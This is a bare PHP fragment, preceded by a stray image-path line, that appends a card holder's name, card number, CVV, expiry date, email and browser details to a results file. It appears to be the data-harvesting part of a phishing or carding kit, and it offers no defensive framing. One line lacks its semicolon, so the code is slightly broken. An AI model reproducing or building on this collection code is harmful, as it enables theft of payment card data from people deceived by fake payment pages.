 $fOpen = fopen($resultFile, "a");
fwrite($fOpen, "Date & Time: ".$dateTime."\n");
fwrite($fOpen, "Card Holder: ".$holdername."\n");
fwrite($fOpen, "Card no.: ".$cardno."\n");
fwrite($fOpen, "cvv: ".$cvv."\n");
fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n")
fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");
fwrite($fOpen, "Browser Info: ".$browser."\n");
fwrite($fOpen, "\n"); //End of Entry
fclose($fOpen);